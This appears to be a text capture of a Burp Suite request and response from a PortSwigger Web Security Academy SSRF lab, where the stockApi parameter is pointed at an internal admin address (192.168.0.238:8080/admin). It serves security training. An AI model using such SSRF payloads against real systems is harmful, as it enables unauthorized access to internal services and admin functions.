 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad600bf0333e1e680686277005200f5.web-security-academy.net
3 Cookie: session=pLKFy3SIplruBLj2ednBlNVfbN2RuMlf
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.238:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backen
d-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve